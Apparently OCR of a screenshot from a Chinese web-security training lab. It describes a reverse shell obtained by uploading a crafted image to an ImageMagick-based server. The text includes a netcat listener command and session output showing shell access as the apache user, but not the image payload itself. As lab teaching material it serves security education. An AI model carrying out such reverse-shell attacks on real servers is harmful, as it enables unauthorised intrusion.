 Web安全0基础到精通
我的实验室
我的实验室
有道云笔记
有道云笔记
gwolfs_4月24日.pdf
不安全 | hetianlab.com/pages/teacher/teach-main.jsp
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Others
Python
Html
网址导航
其他书签
讲师1的网安实验室
www.hetianlab.com
讲师1
我的课程
接着，再上传图片RevserseLink.jpg，服务器接收到上传的图片后，执行了其中的命令，最终使我们获得了反弹shell。（由于服务器还
要解析https://example.com/并尝试下载https://example.com/image.jpg图片，故需要等待一段时间才能建立起反弹shell。）
C:\WINDOWS\system32\cmd.exe - nc.exe -lvvp 12301
C:\Documents and Settings\Administrator\桌面\ImageMagick>cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\桌面\ImageMagick>nc.exe -lvvp 12301
listening on [any] 12301 ...
connect to [10.1.1.2] from host-10-1-1-9.openstacklocal [10.1.1.9] 48190
bash: no job control in this shell
bash-4.1$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.1$ whoami
whoami
apache
bash-4.1$
版权所有：湖南合天智汇信息技术有限公司 2013-2020 湘ICP备14001562号-4